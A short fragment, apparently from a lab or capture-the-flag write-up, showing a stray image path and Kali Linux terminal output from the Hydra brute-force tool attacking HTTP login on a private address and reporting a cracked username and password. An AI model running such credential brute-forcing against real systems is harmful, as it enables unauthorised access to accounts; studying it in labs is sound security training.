 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 1
4:21:35
root@Kali:/usr/share/wordlists#